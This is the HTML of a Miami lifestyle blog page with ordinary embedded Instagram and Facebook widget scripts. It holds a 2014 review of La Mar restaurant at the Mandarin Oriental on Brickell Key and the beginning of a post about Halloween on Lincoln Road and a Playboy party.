for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://www.myfabulousflorida.com/'>Home</a></li>
<li><a href='https://www.myfabulousflorida.com/p/about.html'>About</a></li>
<li><a href='https://www.myfabulousflorida.com/p/food-drink.html'>Food &amp; Drink</a></li>
<li><a href='http://www.myfabulousflorida.com/search/label/restaurant%20reviews'>Restaurant Reviews</a></li>
<li><a href='https://www.myfabulousflorida.com/p/advertise.html'>Advertise for a Cause</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://www.facebook.com/MyFabulousFlorida'><i></i><span class='smg-label'>Facebook</span></a>
<a href='http://www.twitter.com/MyFabFlorida'><i></i><span class='smg-label'>Twitter</span></a>
<a href='http://www.instagram.com/my_fabulous_miami_florida'><i></i><span class='smg-label'>Instagram</span></a>
<a href='http://www.myfabulousflorida.com/feeds/posts/default'><i></i><span class='smg-label'>RSS</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.myfabulousflorida.com/' style='display: block'>
<img alt='My Fabulous Florida' height='160px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnMdJ7iJSjbFzK6ZjeygVnHnJ0RaBuxW4fpCRdjakqxGXmuS2IRNdSM_XqRQO4xtfSpAizmO-6sOqEsxpA0yWCYZp1NgLNA0obt90oBQb7Kg61oWtjOB03ec5vFG6QhfxY1TgFF-ymXCOB/s1600/mff-logo-02.png' width='590px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.myfabulousflorida.com/search/label/Fine%20dining%20Miami?max-results=12' rel='tag nofollow'>Fine dining Miami</a>
</span>
<h2>
<a href='https://www.myfabulousflorida.com/2014/11/review-of-la-mar-restaurant-miami.html'>Review of La Mar restaurant, Miami (Brickell Key)</a>
</h2>
<span class='date'>Saturday, November 08, 2014</span>
</div>
<div id='summary996099194033988152' style='display:none;'>
This year for my cousin's birthday she chose the new La Mar restaurant featuring elevated Peruvian-Japanese fusion cuisine.  Combining Asian and Spanish flavors is not new in Miami.  Peruvian food has been braided with Japanese flavors for a century. When diplomatic relations between <b><a href="http://www.miaminewtimes.com/related/to/Peru/" target="_blank">Peru</a></b> and <b><a href="http://www.miaminewtimes.com/related/to/Japan/" target="_blank">Japan</a></b> opened in the late 1800's, thousands of Japanese from that country's southern islands left for the mountainous nation on<b> <a href="http://www.miaminewtimes.com/related/to/South+America/" target="_blank">South America</a></b>'s Pacific Coast. The nigiri and sushi roll are modified yet commonplace now around the globe.    At the helm is Peruvian superstar chef Gaston Acurio who teamed up with Diego Oka as executive chef. Oka was born to Japanese grandfather who came to Peru in the 1940's.  Seafood is the common bond between the two cultures and Oka marries them in elevated finesse. <br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZPkYuo3wsz_Q1jJdCEg37-_pYsMZdwrK54muvbPGS-MT5fI0cuWOdKYVnEb2iBQ4o58P8KN56SzUCBtRcXGwzyOysBYHLBheMlKgcR2mdf2QoKhlUnJqZPKzXOni94xXn4Y_YXQaoxBHX/s1600/Mandarin-Oriental-Miami-exterior-twilight.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZPkYuo3wsz_Q1jJdCEg37-_pYsMZdwrK54muvbPGS-MT5fI0cuWOdKYVnEb2iBQ4o58P8KN56SzUCBtRcXGwzyOysBYHLBheMlKgcR2mdf2QoKhlUnJqZPKzXOni94xXn4Y_YXQaoxBHX/s1600/Mandarin-Oriental-Miami-exterior-twilight.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Mandarin Oriental hotel on Brickell Key at twilight</td></tr>
</tbody></table>
<br />
<br />
<span style="color: #444444;">Housed in the only hotel on Brickell Key, the Mandarin Oriental, you enter the lobby and saunter passed the bar if you're not tempted for a drink. </span><br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZfnsWGuWAGsGu5c4t_Ai0TyO0WQbMaIa2zxVmW5ZsgPAZ6yhWQDy-8wFDaONJTjU20QCWC7cphptBjXuFxwjZF0slmJ80Roiyj9sVGdJQVmCI0Swa9Y3gisnBWP_y1mgOLDGOjXWURiiz/s1600/Mandarin+Lobby+Bar-+girls+group+photo+-CROPPED.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="322" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZfnsWGuWAGsGu5c4t_Ai0TyO0WQbMaIa2zxVmW5ZsgPAZ6yhWQDy-8wFDaONJTjU20QCWC7cphptBjXuFxwjZF0slmJ80Roiyj9sVGdJQVmCI0Swa9Y3gisnBWP_y1mgOLDGOjXWURiiz/s1600/Mandarin+Lobby+Bar-+girls+group+photo+-CROPPED.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Lobby bar of Mandarin Oriental Hotel </td></tr>
</tbody></table>
<br />
<span style="color: #444444;">The menu is divided in nine sections and portions are small to encourage tapas-style sampling across the board. As competition&nbsp;in fine dining escalates alongside new high rises, authenticity and presentation are the game changers.&nbsp;All products are locally sourced, ceramic dishware is made by Peruvian artisans and wooden boats used for presentation are made by the chef&#8217;s father.</span><br />
<span style="color: #444444;"></span><br />
<b><span style="color: #444444;">MENU</span></b><br />
<span style="color: #444444;">Cebiches (or Ceviches)</span><br />
<span style="color: #444444;">Tiraditos -Japanese sashimi Peruvian style flavored with lime marinade, aji peppers, and fish juice</span><br />
<span style="color: #444444;">Causas (whipped potatoes)</span><br />
<span style="color: #444444;">Peruvian Nikei World - Peruvian nigri inspired by more than 100 years of Japanese immigrants</span><br />
<span style="color: #444444;">Ensaladas (Spanish for salads)</span><br />
<span style="color: #444444;">Piqueos (appetizers, starters)</span><br />
<span style="color: #444444;">Anticuchos (skewers)</span><br />
<span style="color: #444444;">Arroces - rice dishes prepared in a wok</span><br />
<span style="color: #444444;">Peruvian specialties-full plates of food for single serving </span><br />
<span style="color: #444444;"></span><br />
<span style="color: #444444;">First business of order was a drink selection. Pisco sour is the popular cocktail.&nbsp; The&nbsp;<b>Passion Fruit&nbsp;Pisco</b> sour caught my attention and craving for sweet and tart.&nbsp; The serving size was generous than most upscale restaurants and the blending of flavors were exceedingly delicious. </span><br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhj_YIdYbzbvtzYSVVc69c5CdjLAuAaz5Pk7zjMrcXYS43jyoQR7-Hjf5SaMVK3Htm1jeIOuJr7Mi7FSUvqPKJupGjlv8ELanHuLxa-z-4nBadkEWUH2Jj2LSzWihhpv_5E8uIEDHsDK5Q/s1600/Maracuya+Passion+Fruit+Pisco+sour.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="248" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhj_YIdYbzbvtzYSVVc69c5CdjLAuAaz5Pk7zjMrcXYS43jyoQR7-Hjf5SaMVK3Htm1jeIOuJr7Mi7FSUvqPKJupGjlv8ELanHuLxa-z-4nBadkEWUH2Jj2LSzWihhpv_5E8uIEDHsDK5Q/s1600/Maracuya+Passion+Fruit+Pisco+sour.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Maracuya Pisco Sour</td></tr>
</tbody></table>
<br />
<span style="color: #444444;">Next is the staple Peruvian potato dish, whipped potatoes with aji pepper and different toppings. We ordered the <b>Chalanita</b> for a sampling of all three: the <b>Nikei</b> (rocoto pepper, tuna tartar, avocado, sweet chili&nbsp;sauce, rocoto pepper cream, nori; &nbsp;the <b>Olivo</b> (yellow potato, octopus tartare, olive sauce, piquillo peppers, garlic chimichurri; and the <b>Cangrejo</b> (beet causa, crab, avocado, huancaina sauce, kale, cherry tomatoes, quail&nbsp;egg.)&nbsp; </span><br />
<span style="color: #444444;"></span><br />
<span style="color: #444444;">Beautiful presentation. See below handcrafted boats</span>. <br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigpVAk3ocqIv3t-dOM3l57lB_cp-2okQs6Fptfb_Sk7nhyKIRRlsRgybBihxX_xO4N9JU1fJ68iQsBqnicTCuXkr3XCG_AgCxHPQ5rDCLfgFv7lAu-EYhk53CT26Q0LEtHQN5gxYUzYFFh/s1600/Causas+on+red+and+yellow+boat.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigpVAk3ocqIv3t-dOM3l57lB_cp-2okQs6Fptfb_Sk7nhyKIRRlsRgybBihxX_xO4N9JU1fJ68iQsBqnicTCuXkr3XCG_AgCxHPQ5rDCLfgFv7lAu-EYhk53CT26Q0LEtHQN5gxYUzYFFh/s1600/Causas+on+red+and+yellow+boat.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div align="left" class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="color: #444444;">Ceviches are the other common food in Peru celebrating the sea. Traditionally fish was marinated in lime juice for over a dozen hours to kill any lingering bacteria. But the fishs' paper thin taste and texture does not favor well with fine diners.&nbsp; The process is different today. We ordered the Cebiche Sampler which included the classic, the criollo and the nikei.&nbsp; My favorite is by far the criollo (calamari, yellowtail snapper, cancha, aji amarillo pepper leche de tigre).&nbsp; &#65279;</span></div>
<div align="left" class="separator" style="clear: both; text-align: center;">
<br /></div>
<div align="left" class="separator" style="clear: both; text-align: center;">
&#65279;</div>
<div align="left" class="separator" style="clear: both; text-align: center;">
&#65279;</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgvzULuU-kHmrJpl03IzavzDASgYfrZyWmCQH2Y4-yJLdoKtVk4OfxC5hR_2c9uUtFKptTcMG_uEp0Er8BEPQJBybtrlFxwlMrBU6svrMquFmjwgasTXHJdIb8XitbmpjMB5BA-4EZxqWL/s1600/Ceviches+and+Causas.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgvzULuU-kHmrJpl03IzavzDASgYfrZyWmCQH2Y4-yJLdoKtVk4OfxC5hR_2c9uUtFKptTcMG_uEp0Er8BEPQJBybtrlFxwlMrBU6svrMquFmjwgasTXHJdIb8XitbmpjMB5BA-4EZxqWL/s1600/Ceviches+and+Causas.JPG" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Causas and ceviches (classic,&nbsp;criollo and nikei) </td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="color: #444444;">The Plancha Anticuchera is a seafood lovers dish. &nbsp;Grilled octopus and calamari, on a bed of crushed potatoes, aji panca pepper sauce and hint of chimichurri beckoned seafarers palate and a photo of the presentation.</span> </div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfnguqwWizv47doXBdBQUiSKNII-52f-YXhQl77MnK2pnzsIDk9QfonpHVM_yrkSXQZ13Tq3AmjKhgpKPlki_gKTXwb1cxcXl2ZveASsUR2vN9F9Dol72SJfwq-kXtdKJkph2kYe31OlIF/s1600/seafood+octupus+squid.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="236" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfnguqwWizv47doXBdBQUiSKNII-52f-YXhQl77MnK2pnzsIDk9QfonpHVM_yrkSXQZ13Tq3AmjKhgpKPlki_gKTXwb1cxcXl2ZveASsUR2vN9F9Dol72SJfwq-kXtdKJkph2kYe31OlIF/s1600/seafood+octupus+squid.JPG" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Plancha Antichuchera</td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="color: #444444;">With each serving of food, the flavors and taste exceeded the previous dish. Switching to meats, our next venture was the <b>Chaufa Aeropuerto</b>. Chinese sausage, roasted pork, pan fried rice, shrimp omelet, nikei sauce and pickled salad.&nbsp; Very good. </span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="color: yellow;">Note: &nbsp;(Aeropuerto = airport)</span></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM6FjwBa1G_dtQttY1QoIWKeCk7xLQoA2SxMaw959pJKg87T1XClwzvxop8s5Bz1xPI5za6i5KBwsbtU22k372vJ_GQVM-_0YZ8_xwMcP4l69fQj1dNrrxoDluLj2KO7BcSjTqIt6a1lH1/s1600/Chaufa+Aeropuerto.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM6FjwBa1G_dtQttY1QoIWKeCk7xLQoA2SxMaw959pJKg87T1XClwzvxop8s5Bz1xPI5za6i5KBwsbtU22k372vJ_GQVM-_0YZ8_xwMcP4l69fQj1dNrrxoDluLj2KO7BcSjTqIt6a1lH1/s1600/Chaufa+Aeropuerto.jpg" width="300" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Chaufa Aeropuerto</td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="color: #444444;"><b>Anticuchos</b> are traditional Peruvian skewers from the anticucho grill. Here we sampled&nbsp; the <b>Corazon</b> (veal heart, potatoes, corn, tari sauce and chalaca) and the savory <b>Wagyu Beef</b> (with chimichurri, beans and rice tacu tacu, quail egg, and rocoto pepper sauce). Excellent!</span> </div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmwVn9e0s7D6x9uW_djmlavPa3QNqCxPbl1grdQAkldciBBiK2E84VhDUnxCaTTD6-6zuUrwdYpmvN9CH6KMac3Q9p8emjw5N71bjB6Aw_2C4KT4qLq28ehRFBFcFus_clSnYjrtfwDMO5/s1600/Anticuchos+aka+skewers.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="305" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmwVn9e0s7D6x9uW_djmlavPa3QNqCxPbl1grdQAkldciBBiK2E84VhDUnxCaTTD6-6zuUrwdYpmvN9CH6KMac3Q9p8emjw5N71bjB6Aw_2C4KT4qLq28ehRFBFcFus_clSnYjrtfwDMO5/s1600/Anticuchos+aka+skewers.JPG" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Anticuchos of Corazon and Wagyu Beef</td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div align="left" class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="color: #444444;">Not listed on the menu, the waiter brought a&nbsp; special chocolate with coffee flavoring dessert&nbsp; for my cousin's birthday. The creaminess of the mousse, and crunch bite was a pleasant surprise.</span> &#65279;</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaUO14EYWz114zy_QrS1QpjRvBzpQ8ojmxZjG7AMAhh9b8YamN31oVkaT5zzZOxFZXLsjwOfQV_I56tAq5PMt8cw8cglr2k9IgpD7QKgDjrj9Mvo4na83UIV_6DyJApdvRkpBX5GW1NoKw/s1600/Birthday+cake.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaUO14EYWz114zy_QrS1QpjRvBzpQ8ojmxZjG7AMAhh9b8YamN31oVkaT5zzZOxFZXLsjwOfQV_I56tAq5PMt8cw8cglr2k9IgpD7QKgDjrj9Mvo4na83UIV_6DyJApdvRkpBX5GW1NoKw/s1600/Birthday+cake.JPG" width="400" /></a></div>
<br />
<br />
<span style="color: #444444;">The skyline and panoramic&nbsp;view at this location is the best in the city. Expansive waterway, glowing high rises and lit bridge make this restaurant destination memorable you'll want to return for more </span><br />
<span style="color: #444444;"></span><br />
<span style="color: #444444;">I award this 5 stars out of 5 stars, for food creativity and presentation, service, and location.</span><br />
<span style="color: #444444;">Let us know what you think by leaving a comment below!</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0vkTMgn_AfTzWRieUGt8CdcFME6b5Rz9t-I4FHN5PPdGojLq2RCBiXkw39EYzrXDOSeb15gRWLpQYTglyKhJufA_oW2UxpwViqfkDhC_fTYjFvj6xdUjPQvJHpGbxo8tre56zMLA_hxzO/s1600/Night+water+view+Lavender-MFF.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0vkTMgn_AfTzWRieUGt8CdcFME6b5Rz9t-I4FHN5PPdGojLq2RCBiXkw39EYzrXDOSeb15gRWLpQYTglyKhJufA_oW2UxpwViqfkDhC_fTYjFvj6xdUjPQvJHpGbxo8tre56zMLA_hxzO/s1600/Night+water+view+Lavender-MFF.jpg" width="400" /></a></div>
<br />
<span class="street-address">LA MAR by Gaston Acurio </span><br />
<span class="street-address">Mandarin Oriental Hotel </span><br />
<span class="street-address">500 Brickell Key Dr&nbsp;</span><br />
<span class="locality">Miami, FL <span class="visible-xs-inline">33131 </span> <span class="hidden-xs"><a href="http://www.urbanspoon.com/zip/12/33131/Miami-restaurants.html">33131</a>&nbsp;</span>&nbsp;</span> 
</div>
<script type='text/javascript'>createSummaryAndThumb("summary996099194033988152","Review of La Mar restaurant, Miami (Brickell Key)","https://www.myfabulousflorida.com/2014/11/review-of-la-mar-restaurant-miami.html","Saturday, November 08, 2014","0","<a href='https://www.myfabulousflorida.com/search/label/Fine%20dining%20Miami?max-results=6' rel='tag'>Fine dining Miami</a> ,<a href='https://www.myfabulousflorida.com/search/label/La%20Mar%20restaurant?max-results=6' rel='tag'>La Mar restaurant</a> ,<a href='https://www.myfabulousflorida.com/search/label/Miami%20restaurants?max-results=6' rel='tag'>Miami restaurants</a> ,<a href='https://www.myfabulousflorida.com/search/label/Peruvian%20food?max-results=6' rel='tag'>Peruvian food</a> ,<a href='https://www.myfabulousflorida.com/search/label/restaurant%20reviews?max-results=6' rel='tag'>restaurant reviews</a>");</script>
<div class='bottom-blog'>
<ul class='blog-date pull-left ccc' data-id='18'>
<li>
<a href='https://www.myfabulousflorida.com/2014/11/review-of-la-mar-restaurant-miami.html#comments'>0 Comments</a>
</li>
</ul>
<ul class='group-share pull-right'>
<li class='blog-dates'> Share:  </li>
<li><a href='https://www.facebook.com/sharer.php?u=https://www.myfabulousflorida.com/2014/11/review-of-la-mar-restaurant-miami.html&title=Review of La Mar restaurant, Miami (Brickell Key)' target='_blank'><i class='fa fa-facebook'></i></a></li><li><a href='http://twitter.com/share?url=https://www.myfabulousflorida.com/2014/11/review-of-la-mar-restaurant-miami.html' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://plus.google.com/share?url=https://www.myfabulousflorida.com/2014/11/review-of-la-mar-restaurant-miami.html' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a href='http://pinterest.com/pin/create/button/?url=https://www.myfabulousflorida.com/2014/11/review-of-la-mar-restaurant-miami.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZPkYuo3wsz_Q1jJdCEg37-_pYsMZdwrK54muvbPGS-MT5fI0cuWOdKYVnEb2iBQ4o58P8KN56SzUCBtRcXGwzyOysBYHLBheMlKgcR2mdf2QoKhlUnJqZPKzXOni94xXn4Y_YXQaoxBHX/s1600/Mandarin-Oriental-Miami-exterior-twilight.jpg&description=Review of La Mar restaurant, Miami (Brickell Key)' target='_blank'><i class='fa fa-pinterest'></i></a></li>
</ul>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.myfabulousflorida.com/2014/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.myfabulousflorida.com/search/label/burlesque?max-results=12' rel='tag nofollow'>burlesque</a>
</span>
<h2>
<a href='https://www.myfabulousflorida.com/2014/11/halloween-photos-on-lincoln-road-and.html'>Halloween photos on Lincoln Road and Playboy Party in South Beach 2014</a>
</h2>
<span class='date'>Sunday, November 02, 2014</span>
</div>
<div id='summary4248997460047937296' style='display:none;'>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhn-g7KqETS08-rSSj3b8sAhq7CVcZ4hXKw6ayrQ4lTgum9xufUa6aV5i_bH37PUP3dNnPrdm8fyAZWCrzozZNi_8KE83KnE0O0JlsWQJxcpScriLeolJKljXEoU0AHIDsRDULkTpEViJB2/s1600/Lincoln+Road--father+and+daughter+riding+a+green+dinasaur-2+BETTER.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhn-g7KqETS08-rSSj3b8sAhq7CVcZ4hXKw6ayrQ4lTgum9xufUa6aV5i_bH37PUP3dNnPrdm8fyAZWCrzozZNi_8KE83KnE0O0JlsWQJxcpScriLeolJKljXEoU0AHIDsRDULkTpEViJB2/s1600/Lincoln+Road--father+and+daughter+riding+a+green+dinasaur-2+BETTER.jpg" width="312" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="color: black;">One of the few families on Lincoln Road</span><br />
<span style="color: black;">Father and daughter riding green dinosaurs</span></td></tr>
</tbody></table>
<br />
<span style="color: #444444;"></span><br />
<span style="color: #444444;">As mentioned in previous posts, Miami loves to celebrate Halloween. It's not just for children but adults get&nbsp;to dress out of character, and simply have fun.</span>&nbsp; <br />
<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk5ClH89inmaPW6f0fG96w1Ya_dF4Z6psazqLIESobGfjFk8p1sSpywLfTOMFph7IsQgtoofMP2ElRJt87VPMqvvrTKi5Izb0o5EHFwsmO_45bhaCGl35vHZFG50SZ7F2QxFgE8WVHovn8/s1600/Lincoln+Road-+me+and+Alexandra+-1.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk5ClH89inmaPW6f0fG96w1Ya_dF4Z6psazqLIESobGfjFk8p1sSpywLfTOMFph7IsQgtoofMP2ElRJt87VPMqvvrTKi5Izb0o5EHFwsmO_45bhaCGl35vHZFG50SZ7F2QxFgE8WVHovn8/s1600/Lincoln+Road-+me+and+Alexandra+-1.JPG" width="300" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="color: black;">Me as Burlesque Victoria and my cousin Alexandra as 80's rocker</span></td></tr>
</tbody></table>
<br />
<span style="color: #444444;">The most popular destination to parade in your costume or spectate the hundreds of revelers, is on Lincoln Road in South Beach.&nbsp; This was my first year attending. Surprisingly, most costumes were in good taste (the famous Vizcaya Halloween party&nbsp;is very risqué).&nbsp; The more elaborate the costume, then you were a guaranteed hit and would have to stay in one place while passerbys asked to take your photo. See photos below.</span><br />
<span style="color: #444444;"></span><br />
<span style="color: #444444;">However, keep in mind that Lincoln Road is PACKED with people. So if you do not like crowds (sardine-style) then be sure to stay off this pedestrian promenade or grab a table at a restaurant early (before 8pm) to watch the action go by without getting stampeded.</span><br />
<span style="color: #444444;"></span><br />
<span style="color: #444444;">To make the most of the evening I also attended the Playboy Halloween party at the SLS hotel. This was even better.&nbsp; The event was outdoors at the Hyde Beach backyard with plenty of elbow room at each bar and space to walk and dance!&nbsp; DJ played great variety music.&nbsp; Tickets started at $30 just to get in and sold out the day before. </span><br />
<span style="color: #444444;"></span><br />
